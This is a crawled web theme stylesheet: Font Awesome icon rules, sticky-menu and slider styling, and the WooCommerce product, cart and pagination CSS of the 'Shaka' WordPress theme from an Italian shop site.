.fa-assistive-listening-systems:before { content: ""; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before { content: ""; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before { content: ""; }

.fa-glide:before { content: ""; }

.fa-glide-g:before { content: ""; }

.fa-signing:before, .fa-sign-language:before { content: ""; }

.fa-low-vision:before { content: ""; }

.fa-viadeo:before { content: ""; }

.fa-viadeo-square:before { content: ""; }

.fa-snapchat:before { content: ""; }

.fa-snapchat-ghost:before { content: ""; }

.fa-snapchat-square:before { content: ""; }

.fa-pied-piper:before { content: ""; }

.fa-first-order:before { content: ""; }

.fa-yoast:before { content: ""; }

.fa-themeisle:before { content: ""; }

.fa-google-plus-circle:before, .fa-google-plus-official:before { content: ""; }

.fa-fa:before, .fa-font-awesome:before { content: ""; }

.fa-handshake-o:before { content: ""; }

.fa-envelope-open:before { content: ""; }

.fa-envelope-open-o:before { content: ""; }

.fa-linode:before { content: ""; }

.fa-address-book:before { content: ""; }

.fa-address-book-o:before { content: ""; }

.fa-vcard:before, .fa-address-card:before { content: ""; }

.fa-vcard-o:before, .fa-address-card-o:before { content: ""; }

.fa-user-circle:before { content: ""; }

.fa-user-circle-o:before { content: ""; }

.fa-user-o:before { content: ""; }

.fa-id-badge:before { content: ""; }

.fa-drivers-license:before, .fa-id-card:before { content: ""; }

.fa-drivers-license-o:before, .fa-id-card-o:before { content: ""; }

.fa-quora:before { content: ""; }

.fa-free-code-camp:before { content: ""; }

.fa-telegram:before { content: ""; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before { content: ""; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before { content: ""; }

.fa-thermometer-2:before, .fa-thermometer-half:before { content: ""; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before { content: ""; }

.fa-thermometer-0:before, .fa-thermometer-empty:before { content: ""; }

.fa-shower:before { content: ""; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before { content: ""; }

.fa-podcast:before { content: ""; }

.fa-window-maximize:before { content: ""; }

.fa-window-minimize:before { content: ""; }

.fa-window-restore:before { content: ""; }

.fa-times-rectangle:before, .fa-window-close:before { content: ""; }

.fa-times-rectangle-o:before, .fa-window-close-o:before { content: ""; }

.fa-bandcamp:before { content: ""; }

.fa-grav:before { content: ""; }

.fa-etsy:before { content: ""; }

.fa-imdb:before { content: ""; }

.fa-ravelry:before { content: ""; }

.fa-eercast:before { content: ""; }

.fa-microchip:before { content: ""; }

.fa-snowflake-o:before { content: ""; }

.fa-superpowers:before { content: ""; }

.fa-wpexplorer:before { content: ""; }

.fa-meetup:before { content: ""; }

.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.pt-sticky-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
.pt-sticky-menu__container { position: fixed; width: 100%; top: 0; left: 0; z-index: 100; -webkit-transform: translateY(-100%); transform: translateY(-100%); transition: opacity 0s linear .2s, visibility 0s linear .2s, -webkit-transform .2s linear; transition: transform .2s linear, opacity 0s linear .2s, visibility 0s linear .2s; transition: transform .2s linear, opacity 0s linear .2s, visibility 0s linear .2s, -webkit-transform .2s linear; opacity: 0; visibility: hidden; background-color: #ffffff; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); }
.pt-sticky-menu__container.is-shown { -webkit-transform: translateY(0); transform: translateY(0); transition: -webkit-transform .2s linear; transition: transform .2s linear; transition: transform .2s linear, -webkit-transform .2s linear; opacity: 1; visibility: visible; }
.admin-bar .pt-sticky-menu__container { top: 0; }
@media (min-width: 600px) { .admin-bar .pt-sticky-menu__container { top: 2.55556rem; } }
@media (min-width: 783px) { .admin-bar .pt-sticky-menu__container { top: 1.77778rem; } }
.pt-sticky-menu__logo { margin: 0.55556rem 0; }
.pt-sticky-menu__navigation { -webkit-align-self: flex-end; -ms-flex-item-align: end; align-self: flex-end; }
.pt-sticky-menu__navigation .main-navigation { display: none; }
@media (min-width: 992px) { .pt-sticky-menu__navigation .main-navigation { display: inline-block; } }
.pt-sticky-menu__call-to-action { display: inline; margin-left: 0.55556rem; }
.pt-sticky-menu__hamburger { margin: 0.55556rem 0 0.55556rem 0.55556rem; }
.pt-sticky-menu__hamburger-text { display: none; }
@media (min-width: 544px) { .pt-sticky-menu__hamburger-text { display: inline; } }
.pt-sticky-menu__hamburger .fa { margin-right: 0; }
@media (min-width: 544px) { .pt-sticky-menu__hamburger .fa { margin-right: 0.38889rem; } }

/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track, .slick-slider .slick-list { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; margin-left: auto; margin-right: auto; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
[dir="rtl"] .slick-slide { float: right; }
.slick-slide img { display: block; }
.slick-slide.slick-loading img { display: none; }
.slick-slide.dragging img { pointer-events: none; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

.slick-arrow.slick-hidden { display: none; }

/* No Flexbox */
.no-flexbox .pt-sticky-menu { display: none; }
@media (min-width: 992px) { .no-flexbox .header__logo { width: 100%; } }
@media (min-width: 992px) { .no-flexbox .header__logo img { margin-left: auto; margin-right: auto; } }
@media (min-width: 992px) { .no-flexbox .header__navigation { width: 100%; text-align: center; } }
.no-flexbox .pw-instagram__item { display: inline-block; width: 12.25%; }
.no-flexbox .pw-instagram__item-cta { display: inline-block !important; }
.no-flexbox .image-banner__text { text-align: left; left: 10%; }
@media (min-width: 992px) { .no-flexbox .call-to-action__text { text-align: center; } }
@media (min-width: 992px) { .no-flexbox .call-to-action__button { text-align: center; } }

/*------------------------------------*\
	The End :)
\*------------------------------------*/

/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: text/css
request_url: https://ericelandiasplash.it/wp-content/themes/shaka-pt/woocommerce.css?ver=1.13.0
body_size: 17736
content:
/* WooCommerce CSS for Shaka  */
/*------------------------------------*\ Local variables
\*------------------------------------*/
body.woocommerce-page ul.products, .woocommerce ul.products { padding-top: 1.11111rem; margin-bottom: 0; }
@media (max-width: 767px) { body.woocommerce-page ul.products li:nth-child(odd).product, .woocommerce ul.products li:nth-child(odd).product { margin-right: 4%; } }
@media (max-width: 767px) { body.woocommerce-page ul.products li:nth-child(even).product, .woocommerce ul.products li:nth-child(even).product { margin-right: 0; } }
@media (max-width: 767px) { body.woocommerce-page ul.products li.first, .woocommerce ul.products li.first, body.woocommerce-page ul.products li.last, .woocommerce ul.products li.last { clear: none; } }
body.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { margin-bottom: 3.33333rem; width: 48%; }
@media (min-width: 768px) { body.woocommerce-page ul.products li.product, .woocommerce ul.products li.product { width: 30.8%; } }
body.woocommerce-page ul.products li.product a, .woocommerce ul.products li.product a { color: #d80019; }
body.woocommerce-page ul.products li.product a img, .woocommerce ul.products li.product a img { box-shadow: none; transition: all ease-in-out .1s; }
body.woocommerce-page ul.products li.product a:hover img, .woocommerce ul.products li.product a:hover img { box-shadow: 0 0 0 2px; color: #d80019; }
body.woocommerce-page ul.products li.product a.button, .woocommerce ul.products li.product a.button { color: #333333; }
body.woocommerce-page ul.products li.product a.button:hover, .woocommerce ul.products li.product a.button:hover { color: #ffffff; }
body.woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h3 { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.11111rem; color: #3b3331; margin-bottom: 0; margin-top: 0.66667rem; line-height: 1.2; text-transform: uppercase; padding: 0.11111rem 0 0.33333rem; }
body.woocommerce-page ul.products li.product .price, .woocommerce ul.products li.product .price { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; color: #d80019; font-size: 1.38889rem; line-height: 1.2; margin-bottom: 0.16667rem; margin-top: -0.16667rem; }
body.woocommerce-page ul.products li.product .price del, .woocommerce ul.products li.product .price del { font-size: 1rem; color: #888888; font-weight: normal; padding-top: 0.27778rem; }
body.woocommerce-page ul.products li.product .onsale, .woocommerce ul.products li.product .onsale { margin: -0.38889rem -0.38889rem 0 0; }
body.woocommerce-page ul.products li.product .button, .woocommerce ul.products li.product .button { margin-top: 0.66667rem; }
body.woocommerce-page ul.products .star-rating, .woocommerce ul.products .star-rating { margin: 0.11111rem 0 0.38889rem; }
body.woocommerce-page a.add_to_cart_button, .woocommerce a.add_to_cart_button { width: 100%; text-align: center; text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; background: #f7f7f7; border: 0; box-shadow: none; text-shadow: none; color: #888888; padding: 0.83333rem; transition: all 100ms ease-out; margin-bottom: 0; }
body.woocommerce-page a.add_to_cart_button:hover, .woocommerce a.add_to_cart_button:hover { background: #d80019; color: #3b3331; box-shadow: none; }
body.woocommerce-page .woocommerce-ordering, .woocommerce .woocommerce-ordering { margin: 0; }
body.woocommerce-page .woocommerce-ordering .orderby, .woocommerce .woocommerce-ordering .orderby { border: 1px solid #ebedf2; background-color: #ffffff; padding: 0.55556rem; height: 2.22222rem; }
body.woocommerce-page span.onsale, .woocommerce span.onsale { background: #3b3331; text-shadow: none; box-shadow: none; height: 2.22222rem; width: 2.22222rem; color: #ffffff; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; line-height: 2rem; }
body.woocommerce-page .wc-forward::after, .woocommerce .wc-forward::after { content: '\f054'; font-family: 'FontAwesome'; margin-left: 0.55556rem; font-size: 0.77778rem; }
body.woocommerce-page .star-rating, .woocommerce .star-rating { color: #fac800; }
body.woocommerce-page .star-rating::before, .woocommerce .star-rating::before { content: '\53\53\53\53\53'; color: #e8e8e8; }

body.woocommerce-page a.button, body.woocommerce-page input.button, body.woocommerce-page input.button.alt, body.woocommerce-page button.button { display: inline-block; text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; border-radius: 0; padding: 1.33333rem 1.11111rem 1.22222rem; text-shadow: none; background-color: #dddddd; color: #333333; transition: all 100ms ease-out; }
body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page input.button.alt:hover, body.woocommerce-page button.button:hover { background-color: #d80019; color: #ffffff; }
body.woocommerce-page a.button:active, body.woocommerce-page input.button:active, body.woocommerce-page input.button.alt:active, body.woocommerce-page button.button:active { top: 0; }
body.woocommerce-page .woocommerce-product-rating { line-height: 1; margin-bottom: 1.11111rem; }
body.woocommerce-page .woocommerce-product-rating .star-rating { margin-top: 0; margin-right: 0.83333rem; }
body.woocommerce-page .woocommerce-result-count { font-size: 0.77778rem; color: #a6acb2; letter-spacing: 0; margin-bottom: 0; margin-top: 1.05556rem; }
body.woocommerce-page nav.woocommerce-pagination { position: relative; padding-top: 3.33333rem; }
body.woocommerce-page nav.woocommerce-pagination::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
body.woocommerce-page nav.woocommerce-pagination ul { display: inline-block; border: 0; }
body.woocommerce-page nav.woocommerce-pagination ul li { border: 0; background-color: transparent; margin: 0 0.11111rem; }
body.woocommerce-page nav.woocommerce-pagination ul li .page-numbers { font-size: 0.83333rem; width: 3.33333rem; border: 3px solid #3b3331; background-color: #3b3331; padding: 1.11111rem 0; font-weight: 800; border-radius: 0; }
body.woocommerce-page nav.woocommerce-pagination ul li a { color: #ffffff; }
body.woocommerce-page nav.woocommerce-pagination ul li a:focus, body.woocommerce-page nav.woocommerce-pagination ul li a:hover { background-color: #2d2725; border: 3px solid #2d2725; color: #ffffff; }
body.woocommerce-page nav.woocommerce-pagination ul li span.current { border: 3px solid #3b3331; background-color: #ffffff; padding: 1.11111rem 0; color: #3b3331; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev, body.woocommerce-page nav.woocommerce-pagination ul li .next { position: absolute; border: 3px solid #d80019; background: #d80019; color: #d80019; -webkit-transform: rotate(25deg); transform: rotate(25deg); }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover { border: 3px solid #bf0016; background: #bf0016; color: #ffffff; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover::after, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::before, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover::after { color: #ffffff; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev::before, body.woocommerce-page nav.woocommerce-pagination ul li .prev::after, body.woocommerce-page nav.woocommerce-pagination ul li .next::before, body.woocommerce-page nav.woocommerce-pagination ul li .next::after { font-size: 1.55556rem; position: absolute; left: calc(50% - 0.72222rem); top: calc(50% - 0.66667rem); color: #ffffff; font-weight: normal; font-family: 'FontAwesome'; -webkit-font-smoothing: antialiased; -webkit-transform: rotate(-25deg); transform: rotate(-25deg); }
body.woocommerce-page nav.woocommerce-pagination ul li .prev { left: 0; }
body.woocommerce-page nav.woocommerce-pagination ul li .prev::before { content: '\f177'; }
body.woocommerce-page nav.woocommerce-pagination ul li .next { right: 0; }
body.woocommerce-page nav.woocommerce-pagination ul li .next::after { content: '\f178'; padding-left: 0.05556rem; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range { background: #d80019; box-shadow: none; border: 0; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { top: -0.16667rem; }
body.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child { margin-left: -0.66667rem; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content { background: #f7f7f7; margin: 1.11111rem 0; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_label { font-size: 0.88889rem; line-height: 2.44444rem; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_slider_amount input { width: 100%; margin-bottom: 0.55556rem; border: 1px solid #edeff2; border-radius: 0.11111rem; background-color: #f7f7f7; padding: 0.33333rem 0.66667rem; }
body.woocommerce-page .widget_price_filter .price_slider_wrapper .price_slider_amount input:focus { background-color: #ffffff; }
body.woocommerce-page .widget_product_categories a { display: block; color: #888888; }
body.woocommerce-page .widget_product_categories a:focus, body.woocommerce-page .widget_product_categories a:hover { text-decoration: none; color: #3b3331; }
body.woocommerce-page .widget_product_categories .product-categories { display: inline-block; width: 100%; padding: 0 1.11111rem; background-color: #ffffff; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); list-style: none; }
body.woocommerce-page .widget_product_categories .product-categories a { position: relative; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; text-transform: uppercase; padding: 0.77778rem 1.38889rem 0.77778rem 0.55556rem; border-radius: 0; margin: 0.66667rem 0; transition: all 100ms ease-out; }
body.woocommerce-page .widget_product_categories .product-categories a:focus, body.woocommerce-page .widget_product_categories .product-categories a:hover { text-decoration: none; color: #d80019; }
body.woocommerce-page .widget_product_categories .product-categories a:focus::after, body.woocommerce-page .widget_product_categories .product-categories a:hover::after { opacity: 1; visibility: visible; }
body.woocommerce-page .widget_product_categories .product-categories a::after { position: absolute; opacity: 0; visibility: hidden; content: '\f178'; font-family: 'FontAwesome'; font-size: 1.11111rem; color: #d80019; right: 0.55556rem; top: calc(50% - 0.66667rem); transition: all 100ms ease-out; }
body.woocommerce-page .widget_product_categories .product-categories > li:first-of-type::before { display: none; }
body.woocommerce-page .widget_product_categories .product-categories li { position: relative; }
body.woocommerce-page .widget_product_categories .product-categories li::before { content: ''; position: absolute; height: 2px; top: -7px; left: 0; right: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
body.woocommerce-page .widget_product_categories .product-categories li.current-cat > a { position: relative; background-color: #d80019; color: #ffffff; z-index: 10; }
body.woocommerce-page .widget_product_categories .product-categories li.current-cat > a::after { opacity: 1; visibility: visible; color: #ffffff; }
body.woocommerce-page .widget_product_categories .children { list-style: none; padding-left: 0; }
body.woocommerce-page .widget_product_categories .children a { font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-weight: normal; text-transform: none; padding-left: 1.11111rem; }
body.woocommerce-page .widget_product_categories .children .children a { padding-left: 1.66667rem; }
body.woocommerce-page .widget_product_categories .children .children .children a { padding-left: 2.22222rem; }
body.woocommerce-page .widget_product_categories .children .children .children .children a { padding-left: 2.77778rem; }
body.woocommerce-page ul.product_list_widget a { color: #888888; }
body.woocommerce-page ul.product_list_widget li img { box-shadow: none; border-radius: 0.11111rem; width: 2.22222rem; height: 2.22222rem; margin-bottom: 0.83333rem; }
body.woocommerce-page ul.product_list_widget li .remove { display: none; }
body.woocommerce-page ul.product_list_widget li:last-of-type { padding-bottom: 0; }
body.woocommerce-page ul.product_list_widget li:last-of-type a img { margin-bottom: 0; }
body.woocommerce-page ul.product_list_widget .amount { color: #d80019; }
body.woocommerce-page .widget_shopping_cart_content ul.product_list_widget li:last-of-type a img { margin-bottom: 0.83333rem; }
body.woocommerce-page .widget_product_search .screen-reader-text { display: none; }
body.woocommerce-page .widget_product_search .search-field { width: 100%; border: 1px solid #ebedf2; background-color: #f7f7f7; padding: 0.33333rem 0.27778rem 0.33333rem 0.55556rem; font-weight: normal; height: 2.77778rem; border-radius: 0.11111rem; margin-bottom: 0.55556rem; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field { float: left; width: 70%; border-top-right-radius: 0; border-bottom-right-radius: 0; border-right: 0; } }
body.woocommerce-page .widget_product_search .search-field:focus { background: #ffffff; }
body.woocommerce-page .widget_product_search .search-field + input { width: 100%; height: 2.77778rem; background-color: #d80019; border: 0; color: #ffffff; border-radius: 0.11111rem; transition: all 100ms ease-out; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; text-transform: uppercase; font-size: 0.66667rem; }
@media (min-width: 992px) { body.woocommerce-page .widget_product_search .search-field + input { border-top-left-radius: 0; border-bottom-left-radius: 0; width: 30%; } }
body.woocommerce-page .widget_product_search .search-field + input:hover, body.woocommerce-page .widget_product_search .search-field + input:focus { background: #b90015; outline: none; }
body.woocommerce-page div.product div.images { margin-bottom: 1.66667rem; }
body.woocommerce-page div.product div.images img { box-shadow: none; margin-bottom: 1.66667rem; }
body.woocommerce-page div.product div.images div.thumbnails { padding-top: 0; }
body.woocommerce-page div.product div.images div.thumbnails a { margin-bottom: 0.83333rem; }
body.woocommerce-page div.product p.price { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.77778rem; color: #d80019; margin-bottom: 0.44444rem; }
body.woocommerce-page div.product p.price ins { text-decoration: none; }
body.woocommerce-page div.product p.price del { font-weight: normal; color: #888888; margin-bottom: -1.11111rem; }
body.woocommerce-page div.product form.cart { margin: 1.27778rem 0; }
body.woocommerce-page div.product form.cart div.quantity { margin-right: 0; }
body.woocommerce-page div.product form.cart .button.single_add_to_cart_button { width: calc(82% - 1.66667rem); margin-left: 1.66667rem; margin-right: 0; background-color: #d80019; text-shadow: 0 1px 3px rgba(0, 0, 0, 0.35); color: #ffffff; transition: none; }
body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:focus, body.woocommerce-page div.product form.cart .button.single_add_to_cart_button:hover { color: #ffffff; background-color: #b90015; }
body.woocommerce-page div.product form.cart .variations { width: 100%; }
body.woocommerce-page div.product form.cart .variations td.label { width: 20%; padding-right: 0; color: #3b3331; padding-top: 0.55556rem; }
body.woocommerce-page div.product form.cart .variations .value { width: 75%; padding-left: 5%; }
body.woocommerce-page div.product form.cart .variations select { width: 100%; border: 1px solid #ebedf2; border-radius: 0.11111rem; background-color: #ffffff; padding: 0.55556rem; }
body.woocommerce-page div.product form.cart .variations .reset_variations { display: inline-block; }
body.woocommerce-page div.product form.cart .single_variation .price { color: #3b3331; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; font-size: 0.88889rem; }
body.woocommerce-page div.product form.cart .single_variation .price del { color: #888888; font-family: "Roboto Condensed", Helvetica, Arial, sans-serif; font-size: 0.77778rem; }
body.woocommerce-page div.product form.cart .single_variation .price ins { text-decoration: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs { position: relative; display: inline-block; width: 100%; padding: 0; padding-bottom: 1.38889rem; margin-bottom: 0; font-size: 0; border: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li { position: relative; z-index: 10; background-color: transparent; border: 0; padding: 0; margin: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:last-of-type::before { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::before { position: absolute; content: ''; height: 2.22222rem; width: 2px; right: -1px; left: inherit; top: calc(50% - 1.11111rem); background: repeating-linear-gradient(180deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); box-shadow: none; border-width: 0; border-radius: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li::after { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a { font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 0.83333rem; text-transform: uppercase; text-shadow: none; color: #888888; padding: 0.83333rem 1.38889rem; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a { position: relative; color: #3b3331; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active { border-bottom: 0; border-radius: 0; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:hover a::after { display: none; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a { color: #3b3331; padding: 0.83333rem 1.38889rem; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.description_tab { margin-left: 0rem; }
body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.description_tab a { padding-left: 0; }
body.woocommerce-page div.product .woocommerce-tabs h2 { font-size: 1.11111rem; text-transform: uppercase; margin-bottom: 0.83333rem; }
body.woocommerce-page div.product .woocommerce-tabs .commentlist { padding-left: 0; }
body.woocommerce-page div.product .woocommerce-tabs .panel { font-size: 1rem; margin-top: 1.66667rem; margin-bottom: 2.5rem; }
body.woocommerce-page #reviews #comments { width: 100%; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text { border: 1px solid #ebedf2; }
body.woocommerce-page #reviews #comments ol.commentlist li .comment-text .meta { padding-top: 0; border-top: 0; color: #666666; }
body.woocommerce-page #reviews #comments h2 { margin-top: 0; }
body.woocommerce-page #reviews .comment-reply-title { font-size: 0.83333rem; margin-top: 0.83333rem; }
body.woocommerce-page #reviews label { font-weight: normal; }
body.woocommerce-page .woocommerce-error, body.woocommerce-page .woocommerce-info, body.woocommerce-page .woocommerce-message { border-top: 0; background: #f7f7f7; text-shadow: none; padding: 0.33333rem 0.33333rem 0.33333rem 3.33333rem !important; color: #3b3331; line-height: 2.77778rem; text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; box-shadow: none; }
body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon { color: #3b3331; text-decoration: underline; }
body.woocommerce-page .woocommerce-error .showlogin:hover, body.woocommerce-page .woocommerce-error .showcoupon:hover, body.woocommerce-page .woocommerce-info .showlogin:hover, body.woocommerce-page .woocommerce-info .showcoupon:hover, body.woocommerce-page .woocommerce-message .showlogin:hover, body.woocommerce-page .woocommerce-message .showcoupon:hover { color: #000000; }
body.woocommerce-page .woocommerce-error a.button, body.woocommerce-page .woocommerce-info a.button, body.woocommerce-page .woocommerce-message a.button { margin-right: 0; margin-bottom: 0; background-color: #d80019; color: #ffffff; padding: 1rem 1.66667rem; }
body.woocommerce-page .woocommerce-error a.button:hover, body.woocommerce-page .woocommerce-info a.button:hover, body.woocommerce-page .woocommerce-message a.button:hover { background-color: #bf0016; }
body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { background-color: transparent; color: #3b3331; font-size: 1rem; font-family: 'FontAwesome'; padding-top: 0; box-shadow: none; top: calc(50% - 1.33333rem); }
body.woocommerce-page .woocommerce-error .wc-forward::after, body.woocommerce-page .woocommerce-info .wc-forward::after, body.woocommerce-page .woocommerce-message .wc-forward::after { display: none; }
body.woocommerce-page .woocommerce-message::before { content: '\f00c'; }
body.woocommerce-page .woocommerce-info::before { content: '\f129'; }
body.woocommerce-page .woocommerce-error::before { content: '\f00d'; }
body.woocommerce-page .short-description { padding-top: 0.83333rem; margin-top: 1.11111rem; margin-bottom: 1.11111rem; border-top: 1px solid rgba(0, 0, 0, 0.08); }
body.woocommerce-page .short-description::before { position: absolute; content: ''; background-color: #d80019; height: 0.16667rem; width: 1.66667rem; top: -0.16667rem; left: 0; }
body.woocommerce-page .short-description p { margin-bottom: 0; }
body.woocommerce-page #review_form #respond input, body.woocommerce-page #review_form #respond textarea { border: 3px solid #dddddd; background-color: #ffffff; padding: 0.44444rem; }
body.woocommerce-page #review_form #respond input:hover, body.woocommerce-page #review_form #respond textarea:hover { border: 3px solid #bbbbbb; }
body.woocommerce-page #review_form #respond input:focus, body.woocommerce-page #review_form #respond textarea:focus { border: 3px solid #3b3331; background-color: #ffffff; outline: 0; }
body.woocommerce-page #review_form #respond input#submit { display: inline-block; background-color: #d80019; color: #ffffff; border: 0; box-shadow: none; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 900; font-size: 0.66667rem; text-transform: uppercase; padding: 0.83333rem 1.11111rem; margin-bottom: 0.27778rem; margin-right: 0.27778rem; text-shadow: none; transition: all 100ms ease-out; }
body.woocommerce-page #review_form #respond input#submit:hover { background-color: #b90015; text-shadow: none; }
body.woocommerce-page #review_form #respond input#submit:active { top: 0; outline: 0; }
body.woocommerce-page #review_form #respond input#submit:focus { outline: 0; }
body.woocommerce-page #review_form #respond .comment-reply-title { margin-bottom: 0.55556rem; }
body.woocommerce-page .upsells.products h2, body.woocommerce-page .related h2 { font-size: 0.83333rem; margin-top: 0; }
@media (max-width: 767px) { body.woocommerce-page .upsells.products ul.products li:nth-child(odd).product, body.woocommerce-page .related ul.products li:nth-child(odd).product { margin-right: 4%; } }
@media (max-width: 767px) { body.woocommerce-page .upsells.products ul.products li:nth-child(even).product, body.woocommerce-page .related ul.products li:nth-child(even).product { margin-right: 0; } }
body.woocommerce-page .upsells.products ul.products li.product, body.woocommerce-page .related ul.products li.product { width: 48%; }
@media (min-width: 768px) { body.woocommerce-page .upsells.products ul.products li.product, body.woocommerce-page .related ul.products li.product { width: 30.8%; } }
body.woocommerce-page p.stars a { color: #fac800; }
body.woocommerce-page .entry-summary { font-size: 0.77778rem; padding-left: 0.16667rem; }
body.woocommerce-page .entry-summary .entry-title { color: #3b3331; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; font-size: 1.33333rem; text-transform: uppercase; margin-bottom: 0.16667rem; margin-top: 0; }
body.woocommerce-page .entry-summary p { font-size: 1rem; }
body.woocommerce-page .quantity { width: 18%; display: block; position: relative; }
body.woocommerce-page .quantity .qty { width: 100%; height: 3.33333rem; font-size: 0.77778rem; background-color: #ffffff; color: #888888; padding: 0.11111rem 0 0 0.66667rem; border: 3px solid #dddddd; }
body.woocommerce-page .quantity .qty:hover { border: 3px solid #bbbbbb; }
body.woocommerce-page .quantity .qty:focus { border: 3px solid #3b3331; color: #3b3331; outline: none; }
body.woocommerce-page button.button.alt { background: #d80019; border-color: #d80019; outline: none; color: #ffffff; }
body.woocommerce-page button.button.alt:hover { background: #af0014; border-color: #af0014; color: #ffffff; }
body.woocommerce-page table.shop_table { border-radius: 0; table-layout: auto; border-top: 0; }
body.woocommerce-page table.shop_table td { padding: 0.33333rem 0.94444rem; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); }
body.woocommerce-page table.shop_table th { color: #3b3331; text-transform: uppercase; padding: 0.83333rem 0.94444rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; border: 0; border-top: 1px solid rgba(0, 0, 0, 0.1); }
